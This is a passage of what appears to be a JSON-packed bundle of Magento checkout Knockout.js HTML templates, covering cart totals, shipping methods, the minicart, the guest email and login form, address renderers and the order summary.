data-bind=\"if: (addressOptions.length > 1)\">\n        <select class=\"select\" name=\"billing_address_id\" data-bind=\"\n        options: addressOptions,\n        optionsText: addressOptionsText,\n        value: selectedAddress,\n        event: {change: onAddressChange(selectedAddress())};\n    \"></select>\n    </div>\n</div>\n","Magento_Checkout/template/cart/shipping-estimation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form method=\"post\" id=\"shipping-zip-form\">\n    <fieldset class=\"fieldset estimate\">\n        <legend class=\"legend\">\n            <span data-bind=\"text: isVirtual ? $t('Estimate Tax') : $t('Estimate Shipping and Tax') \"></span>\n        </legend><br/>\n        <p class=\"field note\" data-bind=\"text: isVirtual ? $t('Enter your billing address to get a tax estimate.') : $t('Enter your destination to get a shipping estimate.')\"></p>\n        <!-- ko foreach: getRegion('address-fieldsets') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </fieldset>\n</form>\n","Magento_Checkout/template/cart/shipping-rates.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form id=\"co-shipping-method-form\" data-bind=\"blockLoader: isLoading, visible: isVisible()\">\n    <p class=\"field note\" data-bind=\"visible: (!isLoading() && shippingRates().length <= 0)\">\n        <!-- ko text: $t('Sorry, no quotes are available for this order at this time')--><!-- /ko -->\n    </p>\n    <fieldset class=\"fieldset rate\" data-bind=\"visible: (shippingRates().length > 0)\">\n        <dl class=\"items methods\" data-bind=\"foreach: shippingRateGroups\">\n            <dt class=\"item-title\"><span data-bind=\"text: $data\"></span></dt>\n            <dd class=\"item-options\" data-bind=\"foreach: { data:$parent.getRatesForGroup($data), as: 'method' }\">\n                <div data-bind=\"css: {'field choice item': available, 'message error': !available} \">\n                    <!-- ko ifnot: (available) -->\n                    <div data-bind=\"text: error_message\"></div>\n                    <!-- /ko -->\n                    <!-- ko if: (available) -->\n                    <input type=\"radio\"\n                           class=\"radio\"\n                           data-bind=\"\n                                click: $parents[1].selectShippingMethod,\n                                checked: $parents[1].selectedShippingMethod,\n                                attr: {\n                                        value: carrier_code + '_' + method_code,\n                                        id: 's_method_' + carrier_code + '_' + method_code,\n                                        disabled: false\n                                        }\n                                \"/>\n                    <label class=\"label\" data-bind=\"attr: {for: 's_method_' + carrier_code + '_' + method_code}\">\n                        <!-- ko text: $data.method_title --><!-- /ko -->\n                        <each args=\"element.getRegion('price')\" render=\"\"></each>\n                    </label>\n                    <!-- /ko -->\n                </div>\n            </dd>\n        </dl>\n    </fieldset>\n</form>\n","Magento_Checkout/template/cart/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"table-wrapper\" data-bind=\"blockLoader: isLoading\">\n    <table class=\"data table totals\">\n        <caption class=\"table-caption\" data-bind=\"text: $t('Total')\"></caption>\n        <tbody>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_Checkout/template/cart/totals/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"grand totals\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td class=\"amount\" data-th=\"Order Total\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n","Magento_Checkout/template/cart/totals/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isCalculated() -->\n<tr class=\"totals shipping excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title + ' (' + getShippingMethodTitle() + ')'\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Checkout/template/cart/totals/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"totals sub\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"i18n: title\"></th>\n    <td class=\"amount\" data-th=\"Subtotal\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n","Magento_Checkout/template/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko ifnot: isCustomerLoggedIn() -->\n\n<!-- ko foreach: getRegion('before-login-form') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<form class=\"form form-login\" data-role=\"email-with-possible-login\"\n      data-bind=\"submit:login\"\n      method=\"post\">\n    <fieldset id=\"customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\">\n        <div class=\"field required\">\n            <label class=\"label\" for=\"customer-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n            <div class=\"control _with-tooltip\">\n                <input class=\"input-text\"\n                       type=\"email\"\n                       data-bind=\"\n                            textInput: email,\n                            hasFocus: emailFocused,\n                            afterRender: emailHasChanged,\n                            mageInit: {'mage/trim-input':{}}\"\n                       name=\"username\"\n                       data-validate=\"{required:true, 'validate-email':true}\"\n                       id=\"customer-email\" />\n                <!-- ko template: 'ui/form/element/helper/tooltip' --><!-- /ko -->\n                <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\"><!-- ko i18n: 'You can create an account after checkout.'--><!-- /ko --></span>\n            </div>\n        </div>\n\n        <!--Hidden fields -->\n        <fieldset class=\"fieldset hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n            <div class=\"field\">\n                <label class=\"label\" for=\"customer-password\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                <div class=\"control\">\n                    <input class=\"input-text\"\n                           data-bind=\"\n                                attr: {\n                                    placeholder: $t('Password'),\n                                }\"\n                           type=\"password\"\n                           name=\"password\"\n                           id=\"customer-password\"\n                           data-validate=\"{required:true}\" autocomplete=\"off\"/>\n                    <span class=\"note\" data-bind=\"i18n: 'You already have an account with us. Sign in or continue as guest.'\"></span>\n                </div>\n\n            </div>\n            <!-- ko foreach: getRegion('additional-login-form-fields') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n            <div class=\"actions-toolbar\">\n                <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\"><span data-bind=\"i18n: 'Login'\"></span></button>\n                </div>\n                <div class=\"secondary\">\n                    <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                        <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                    </a>\n                </div>\n            </div>\n        </fieldset>\n        <!--Hidden fields -->\n    </fieldset>\n</form>\n<!-- /ko -->\n","Magento_Checkout/template/minicart/content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"block-title\">\n    <strong>\n        <span class=\"text\" translate=\"'My Cart'\"></span>\n        <span\n            class=\"qty empty\"\n            text=\"getCartParam('summary_count')\"\n            data-bind=\"css: { empty: !!getCartParam('summary_count') == false },\n                       attr: { title: $t('Items in Cart') }\">\n        </span>\n    </strong>\n</div>\n\n<div class=\"block-content\">\n    <button type=\"button\"\n            id=\"btn-minicart-close\"\n            class=\"action close\"\n            data-action=\"close\"\n            data-bind=\"\n                attr: {\n                    title: $t('Close')\n                },\n                click: closeMinicart()\n            \">\n        <span translate=\"'Close'\"></span>\n    </button>\n\n    <if args=\"getCartParam('summary_count')\">\n        <div class=\"items-total\">\n            <span class=\"count\" if=\"maxItemsToDisplay < getCartLineItemsCount()\" text=\"maxItemsToDisplay\"></span>\n            <translate args=\"'of'\" if=\"maxItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <span class=\"count\" text=\"getCartParam('summary_count').toLocaleString(window.LOCALE)\"></span>\n                <!-- ko if: (getCartParam('summary_count') > 1) -->\n                    <span translate=\"'Items in Cart'\"></span>\n                <!--/ko-->\n                <!-- ko if: (getCartParam('summary_count') <= 1) -->\n                    <span translate=\"'Item in Cart'\"></span>\n                <!--/ko-->\n        </div>\n\n        <each args=\"getRegion('subtotalContainer')\" render=\"\"></each>\n        <each args=\"getRegion('extraInfo')\" render=\"\"></each>\n\n        <div class=\"actions\" if=\"getCartParam('possible_onepage_checkout')\">\n            <div class=\"primary\">\n                <button\n                        id=\"top-cart-btn-checkout\"\n                        type=\"button\"\n                        class=\"action primary checkout\"\n                        data-action=\"close\"\n                        data-bind=\"\n                            attr: {\n                                title: $t('Proceed to Checkout')\n                            },\n                            click: closeMinicart()\n                        \"\n                        translate=\"'Proceed to Checkout'\">\n                </button>\n                <div data-bind=\"html: getCartParamUnsanitizedHtml('extra_actions')\"></div>\n            </div>\n        </div>\n    </if>\n\n    <if args=\"getCartParam('summary_count')\">\n        <strong class=\"subtitle\" translate=\"'Recently added item(s)'\"></strong>\n        <div data-action=\"scroll\" class=\"minicart-items-wrapper\">\n            <ol id=\"mini-cart\" class=\"minicart-items\" data-bind=\"foreach: { data: getCartItems(), as: 'item' }\">\n                <each args=\"$parent.getRegion($parent.getItemRenderer(item.product_type))\"\n                      render=\"{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}\"></each>\n            </ol>\n        </div>\n    </if>\n\n    <ifnot args=\"getCartParam('summary_count')\">\n        <strong class=\"subtitle empty\"\n                translate=\"'You have no items in your shopping cart.'\"></strong>\n        <if args=\"getCartParam('cart_empty_message')\">\n            <p class=\"minicart empty text\" text=\"getCartParam('cart_empty_message')\"></p>\n            <div class=\"actions\">\n                <div class=\"secondary\">\n                    <a class=\"action viewcart\" data-bind=\"attr: {href: shoppingCartUrl}\">\n                        <span translate=\"'View and Edit Cart'\"></span>\n                    </a>\n                </div>\n            </div>\n        </if>\n    </ifnot>\n\n    <div class=\"actions\" if=\"getCartParam('summary_count')\">\n        <div class=\"secondary\">\n            <a class=\"action viewcart\" data-bind=\"attr: {href: shoppingCartUrl}\">\n                <span translate=\"'View and Edit Cart'\"></span>\n            </a>\n        </div>\n    </div>\n\n    <div id=\"minicart-widgets\" class=\"minicart-widgets\" if=\"regionHasElements('promotion')\">\n        <each args=\"getRegion('promotion')\" render=\"\"></each>\n    </div>\n</div>\n<each args=\"getRegion('sign-in-popup')\" render=\"\"></each>\n","Magento_Checkout/template/minicart/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"subtotal\">\n    <span class=\"label\">\n        <!-- ko i18n: 'Cart Subtotal' --><!-- /ko -->\n    </span>\n\n    <!-- ko foreach: elems -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/minicart/item/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li class=\"item product product-item\" data-role=\"product-item\">\n    <div class=\"product\">\n        <!-- ko if: product_has_url -->\n        <a data-bind=\"attr: {href: product_url, title: product_name}\" tabindex=\"-1\" class=\"product-item-photo\">\n            <!-- ko foreach: $parent.getRegion('itemImage') -->\n                <!-- ko template: {name: getTemplate(), data: item.product_image} --><!-- /ko -->\n            <!-- /ko -->\n        </a>\n        <!-- /ko -->\n        <!-- ko ifnot: product_has_url -->\n        <span class=\"product-item-photo\">\n            <!-- ko foreach: $parent.getRegion('itemImage') -->\n                <!-- ko template: {name: getTemplate(), data: item.product_image} --><!-- /ko -->\n            <!-- /ko -->\n        </span>\n        <!-- /ko -->\n\n        <div class=\"product-item-details\">\n            <strong class=\"product-item-name\">\n                <!-- ko if: product_has_url -->\n                <a data-bind=\"attr: {href: product_url}, html: $parent.getProductNameUnsanitizedHtml(product_name)\"></a>\n                <!-- /ko -->\n                <!-- ko ifnot: product_has_url -->\n                    <span data-bind=\"html: $parent.getProductNameUnsanitizedHtml(product_name)\"></span>\n                <!-- /ko -->\n            </strong>\n\n            <!-- ko if: options.length -->\n            <div class=\"product options\" data-mage-init='{\"collapsible\":{\"openedState\": \"active\", \"saveState\": false}}'>\n                <span data-role=\"title\" class=\"toggle\"><!-- ko i18n: 'See Details' --><!-- /ko --></span>\n\n                <div data-role=\"content\" class=\"content\">\n                    <strong class=\"subtitle\"><!-- ko i18n: 'Options Details' --><!-- /ko --></strong>\n                    <dl class=\"product options list\">\n                        <!-- ko foreach: { data: options, as: 'option' } -->\n                        <dt class=\"label\"><!-- ko text: option.label --><!-- /ko --></dt>\n                        <dd class=\"values\">\n                            <!-- ko if: Array.isArray(option.value) -->\n                                <span data-bind=\"html: $parents[1].getOptionValueUnsanitizedHtml(option.value.join('<br>'))\"></span>\n                            <!-- /ko -->\n                            <!-- ko if: (!Array.isArray(option.value) && ['file', 'html'].includes(option.option_type)) -->\n                                <span data-bind=\"html: $parents[1].getOptionValueUnsanitizedHtml(option.value)\"></span>\n                            <!-- /ko -->\n                            <!-- ko if: (!Array.isArray(option.value) && !['file', 'html'].includes(option.option_type)) -->\n                            <span data-bind=\"text: option.value\"></span>\n                            <!-- /ko -->\n                        </dd>\n                        <!-- /ko -->\n                    </dl>\n                </div>\n            </div>\n            <!-- /ko -->\n\n            <div class=\"product-item-pricing\">\n                <!-- ko if: canApplyMsrp -->\n\n                <div class=\"details-map\">\n                    <span class=\"label\" data-bind=\"i18n: 'Price'\"></span>\n                    <span class=\"value\" data-bind=\"i18n: 'See price before order confirmation.'\"></span>\n                </div>\n                <!-- /ko -->\n                <!-- ko ifnot: canApplyMsrp -->\n                <!-- ko foreach: $parent.getRegion('priceSidebar') -->\n                    <!-- ko template: {name: getTemplate(), data: item.product_price, as: 'price'} --><!-- /ko -->\n                <!-- /ko -->\n                <!-- /ko -->\n\n                <div class=\"details-qty qty\">\n                    <label class=\"label\" data-bind=\"i18n: 'Qty', attr: {\n                           for: 'cart-item-'+item_id+'-qty'}\"></label>\n                    <input data-bind=\"attr: {\n                           id: 'cart-item-'+item_id+'-qty',\n                           'data-cart-item': item_id,\n                           'data-item-qty': qty,\n                           'data-cart-item-id': product_sku\n                           }, value: qty\"\n                           type=\"number\"\n                           min=\"0\"\n                           size=\"4\"\n                           class=\"item-qty cart-item-qty\">\n                <button data-bind=\"attr: {\n                           id: 'update-cart-item-'+item_id,\n                           'data-cart-item': item_id,\n                           title: $t('Update')\n                           }\"\n                            class=\"update-cart-item\"\n                            style=\"display: none\">\n                        <span data-bind=\"i18n: 'Update'\"></span>\n                    </button>\n                </div>\n            </div>\n\n            <div class=\"product actions\">\n                <!-- ko if: is_visible_in_site_visibility -->\n                <div class=\"primary\">\n                    <a data-bind=\"attr: {href: configure_url, title: $t('Edit item')}\" class=\"action edit\">\n                        <span data-bind=\"i18n: 'Edit'\"></span>\n                    </a>\n                </div>\n                <!-- /ko -->\n                <div class=\"secondary\">\n                    <a href=\"#\" data-bind=\"attr: {'data-cart-item': item_id, title: $t('Remove item')}\"\n                       class=\"action delete\">\n                        <span data-bind=\"i18n: 'Remove'\"></span>\n                    </a>\n                </div>\n            </div>\n        </div>\n    </div>\n    <div class=\"message notice\" if=\"$data.message\">\n        <div data-bind=\"text: $data.message\"></div>\n    </div>\n</li>\n","Magento_Checkout/template/minicart/item/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"price-container\">\n  <span class=\"price-wrapper\" data-bind=\"html: price\"></span>\n</div>\n","Magento_Checkout/template/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"amount price-container\">\n    <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal\"></span>\n</div>\n","Magento_Checkout/template/payment/before-place-order.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: { data: elems, as: 'element' } -->\n<!-- ko if: hasTemplate() -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/payment/generic-title.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko text: getTitle() --><!-- /ko -->\n","Magento_Checkout/template/payment-methods/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div if=\"isPaymentMethodsAvailable()\"\n     class=\"items payment-methods\">\n    <div repeat=\"foreach: paymentGroupsList, item: '$group'\"\n         class=\"payment-group\">\n        <div if=\"regionHasElements($group().displayArea)\"\n             translate=\"getGroupTitle($group)\"\n             class=\"step-title\"\n             data-role=\"title\">\n        </div>\n        <each args=\"data: getRegion($group().displayArea), as: 'method'\" render=\"\"></each>\n    </div>\n</div>\n<div ifnot=\"isPaymentMethodsAvailable()\"\n     class=\"no-payments-block\"\n     translate=\"'No Payment Methods'\">\n</div>\n","Magento_Checkout/template/review/actions.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko with: getActiveView() -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/review/actions/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"actions-toolbar\" id=\"review-buttons-container\">\n    <div class=\"primary\">\n        <button data-role=\"review-save\" type=\"submit\"\n            data-bind=\"click: placeOrder($parents[1]), attr: {title: $t('Place Order')}\"\n            class=\"button action primary checkout\"><span data-bind=\"i18n: 'Place Order'\"></span></button>\n    </div>\n    <div class=\"secondary\">\n        <span id=\"checkout-review-edit-label\" data-bind=\"i18n: 'Forgot an Item?'\"></span>\n        <a data-bind=\"attr: {href: $parents[1].cartUrl}\"\n           aria-describedby=\"checkout-review-edit-label\"\n           class=\"action edit\">\n            <span data-bind=\"i18n: 'Edit Your Cart'\"></span>\n        </a>\n    </div>\n</div>\n","Magento_Checkout/template/shipping-address/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form class=\"form form-shipping-address\" id=\"co-shipping-form\" data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n    <!-- ko foreach: getRegion('before-fields') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    <div id=\"shipping-new-address-form\" class=\"fieldset address\">\n        <!-- ko foreach: getRegion('additional-fieldsets') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko if: (isCustomerLoggedIn) -->\n        <div class=\"field choice\" data-bind=\"visible: !isFormInline\">\n            <input type=\"checkbox\" class=\"checkbox\" id=\"shipping-save-in-address-book\" data-bind=\"checked: saveInAddressBook\" />\n            <label class=\"label\" for=\"shipping-save-in-address-book\">\n                <span data-bind=\"i18n: 'Save in address book'\"></span>\n            </label>\n        </div>\n        <!-- /ko -->\n    </div>\n</form>\n","Magento_Checkout/template/shipping-address/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (visible)-->\n<div class=\"field addresses\">\n    <div class=\"control\">\n        <div class=\"shipping-address-items\">\n            <!-- ko foreach: { data: elems, as: 'element' } -->\n            <!-- ko template: element.getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Checkout/template/shipping-address/shipping-method-item.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"row\"\n    click=\"element.selectShippingMethod\">\n    <td class=\"col col-method\">\n        <input type=\"radio\"\n               class=\"radio\"\n               ifnot=\"method.error_message\"\n               ko-checked=\"element.isSelected\"\n               ko-value=\"method.carrier_code + '_' + method.method_code\"\n               attr=\"'aria-labelledby': 'label_method_' + method.method_code + '_' + method.carrier_code + ' ' + 'label_carrier_' + method.method_code + '_' + method.carrier_code,\n                    'checked': element.rates().length == 1 || element.isSelected\" />\n    </td>\n    <!-- ko ifnot: (method.error_message) -->\n    <td class=\"col col-price\">\n        <each args=\"element.getRegion('price')\" render=\"\"></each>\n    </td>\n    <!-- /ko -->\n    <td class=\"col col-method\"\n        attr=\"'id': 'label_method_' + method.method_code + '_' + method.carrier_code\"\n        text=\"method.method_title\"></td>\n    <td class=\"col col-carrier\"\n        attr=\"'id': 'label_carrier_' + method.method_code + '_' + method.carrier_code\"\n        text=\"method.carrier_title\"></td>\n</tr>\n<tr class=\"row row-error\"\n    if=\"method.error_message\">\n    <td class=\"col col-error\" colspan=\"4\">\n        <div role=\"alert\" class=\"message error\">\n            <div text=\"method.error_message\"></div>\n        </div>\n        <span class=\"no-display\">\n            <input type=\"radio\"\n                   attr=\"'value' : method.method_code, 'id': 's_method_' + method.method_code\">\n        </span>\n    </td>\n</tr>\n","Magento_Checkout/template/shipping-address/shipping-method-list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"checkout-shipping-method-load\">\n    <table class=\"table-checkout-shipping-method\">\n        <thead>\n        <tr class=\"row\">\n            <th class=\"col col-method\" translate=\"'Select Method'\"></th>\n            <th class=\"col col-price\" translate=\"'Price'\"></th>\n            <th class=\"col col-method\" translate=\"'Method Title'\"></th>\n            <th class=\"col col-carrier\" translate=\"'Carrier Title'\"></th>\n        </tr>\n        </thead>\n        <tbody>\n            <!-- ko foreach: { data: rates(), as: 'method'} -->\n                <!--ko template: { name: element.shippingMethodItemTemplate} --><!-- /ko -->\n            <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_Checkout/template/shipping-address/address-renderer/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"shipping-address-item\" css=\"'selected-item' : isSelected() , 'not-selected-item':!isSelected()\">\n    <text args=\"address().prefix\"></text> <text args=\"address().firstname\"></text> <text args=\"address().middlename\"></text>\n    <text args=\"address().lastname\"></text> <text args=\"address().suffix\"></text><br>\n    <if args=\"address().company\">\n        <text args=\"address().company\"></text><br>\n    </if>\n    <text args=\"_.values(_.compact(address().street)).join(', ')\"></text><br>\n    <text args=\"address().city \"></text>, <span text=\"address().region\"></span> <text args=\"address().postcode\"></text><br>\n    <text args=\"getCountryName(address().countryId)\"></text><br>\n    <a if=\"address().telephone\" attr=\"'href': 'tel:' + address().telephone\" text=\"address().telephone\"></a><br>\n    <if args=\"address().vatId\">\n        VAT: <text args=\"address().vatId\"></text><br>\n    </if>\n    <each args=\"data: address().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n\n    <button visible=\"address().isEditable()\" type=\"button\"\n            class=\"action edit-address-link\"\n            click=\"editAddress\">\n        <span translate=\"'Edit'\"></span>\n    </button>\n    <!-- ko if: (!isSelected()) -->\n    <button type=\"button\" click=\"selectAddress\" class=\"action action-select-shipping-item\">\n        <span translate=\"'Ship Here'\"></span>\n    </button>\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/shipping-information/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko foreach: { data: elems, as: 'element' } -->\n<!-- ko template: element.getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/shipping-information/address-renderer/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"visible()\">\n    <text args=\"address().prefix\"></text> <text args=\"address().firstname\"></text> <text args=\"address().middlename\"></text>\n    <text args=\"address().lastname\"></text> <text args=\"address().suffix\"></text><br>\n    <if args=\"address().company\">\n        <text args=\"address().company\"></text><br>\n    </if>\n    <text args=\"_.values(_.compact(address().street)).join(', ')\"></text><br>\n    <text args=\"address().city \"></text>, <span text=\"address().region\"></span> <text args=\"address().postcode\"></text><br>\n    <text args=\"getCountryName(address().countryId)\"></text><br>\n    <a if=\"address().telephone\" attr=\"'href': 'tel:' + address().telephone\" text=\"address().telephone\"></a><br>\n    <if args=\"address().vatId\">\n        VAT: <text args=\"address().vatId\"></text><br>\n    </if>\n    <each args=\"data: address().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n</if>\n","Magento_Checkout/template/summary/cart-items.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"block items-in-cart\" data-bind=\"mageInit: {'collapsible':{'openedState': 'active', 'active': isItemsBlockExpanded()}}\">\n    <div class=\"title\" data-role=\"title\">\n        <strong role=\"heading\" aria-level=\"1\">\n            <translate args=\"maxCartItemsToDisplay\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <translate args=\"'of'\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <span data-bind=\"text: getCartSummaryItemsCount().toLocaleString(window.LOCALE)\"></span>\n            <translate args=\"'Item in Cart'\" if=\"getCartSummaryItemsCount() === 1\"></translate>\n            <translate args=\"'Items in Cart'\" if=\"getCartSummaryItemsCount() > 1\"></translate>\n        </strong>\n    </div>\n    <div class=\"content minicart-items\" data-role=\"content\">\n        <div class=\"minicart-items-wrapper\">\n            <ol class=\"minicart-items\">\n                <each args=\"items()\">\n                    <li class=\"product-item\">\n                        <div class=\"product\">\n                            <each args=\"$parent.elems()\" render=\"\"></each>\n                        </div>\n                    </li>\n                </each>\n            </ol>\n        </div>\n    </div>\n    <div class=\"actions-toolbar\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\">\n        <div class=\"secondary\">\n            <a class=\"action viewcart\" data-bind=\"attr: {href: cartUrl}\">\n                <span data-bind=\"i18n: 'View and Edit Cart'\"></span>\n            </a>\n        </div>\n    </div>\n</div>\n","Magento_Checkout/template/summary/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"grand totals\">\n    <td class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </td>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': $t(title)}\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Checkout/template/summary/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: quoteIsVirtual == 0 -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n<!-- /ko -->\n","Magento_Checkout/template/summary/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<tr class=\"totals\">\n    <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind =\"text: getValue(), attr:{'data-label': title}\"></span>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </td>\n</tr>\n","Magento_Checkout/template/summary/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<table class=\"data table table-totals\">\n    <caption class=\"table-caption\" data-bind=\"i18n: 'Order Summary'\"></caption>\n    <tbody>\n    <!-- ko foreach: elems() -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n    </tbody>\n</table>\n<!-- /ko -->\n","Magento_Checkout/template/summary/item/details.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko foreach: getRegion('before_details') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<div class=\"product-item-details\">\n\n    <div class=\"product-item-inner\">\n        <div class=\"product-item-name-block\">\n            <strong class=\"product-item-name\" data-bind=\"html: getNameUnsanitizedHtml($parent)\"></strong>\n            <div class=\"details-qty\">\n                <span class=\"label\"><!-- ko i18n: 'Qty' --><!-- /ko --></span>\n                <span class=\"value\" 